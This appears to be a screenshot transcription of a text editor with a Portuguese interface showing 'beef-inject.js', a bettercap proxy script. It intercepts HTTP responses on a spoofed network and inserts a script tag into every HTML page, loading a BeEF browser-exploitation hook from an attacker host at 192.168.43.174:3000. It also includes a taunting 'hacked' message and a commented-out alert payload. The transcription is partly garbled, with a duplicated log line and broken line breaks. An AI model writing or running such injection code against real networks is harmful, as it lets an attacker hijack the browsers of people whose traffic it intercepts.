 Abrir
*beef-inject.js
~/
Salvar
function onLoad() {
  log( "BeefInject loaded." );
  //log("targets: " + env('arp.spoof.targets'));
}

function onResponse(req, res) {
  if( res.ContentType.indexOf('text/html') == 0 ){
    var body = res.ReadBody();
    if( body.indexOf('</head>') != -1 ) {
 log( "BeefInject loaded." );
var mensagem = 'Vou te, hackeado!'
//log("targets: " + env('arp.spoof.targets'));
      res.Body = body.replace(
        '</head>',
        //'<script type="text/javascript">alert(666);</script></
head>'
        '<script type="text/javascript" src="http://
192.168.43.174:3000/hook.js"></script></head>'
      );
    }
  }
}
JavaScript
Largura da tabulação: 8
Lin 15, Col 11
INS